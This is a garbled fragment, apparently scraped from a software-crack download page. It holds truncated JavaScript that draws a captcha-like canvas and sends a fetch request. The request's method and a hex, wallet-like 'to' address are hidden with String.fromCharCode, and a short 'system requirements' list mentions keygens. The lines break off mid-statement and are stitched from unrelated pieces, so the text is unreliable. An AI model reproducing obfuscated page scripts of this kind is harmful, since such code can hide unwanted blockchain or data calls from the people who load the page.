
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB
Disk space:
Enough for tools